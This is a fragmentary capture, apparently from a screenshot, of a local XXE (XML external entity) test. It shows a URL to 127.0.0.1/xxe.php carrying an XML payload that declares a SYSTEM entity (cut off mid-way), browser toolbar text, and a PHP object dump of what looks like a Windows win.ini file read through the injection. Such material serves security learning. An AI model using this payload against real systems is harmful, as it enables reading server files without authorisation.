 http://127.0.0.1/xxe.php?xml=<%3fxml version%3d"1.0"%3f><!DOCTYPE%20 a%20 [<!ENTITY b SYST
火狐官方站点 新手上路 常用网址
1 <meta charset="UTF-8">SimpleXMLElement Object
2 (
3 [b] => SimpleXMLElement Object
4 (
5 [b] => ; for 16-bit app support
6 [fonts]
7 [extensions]
8 [mci extensions]
9 [files]
10 [Mail]
11 MAPI=1
12
13 )
14
15 )
16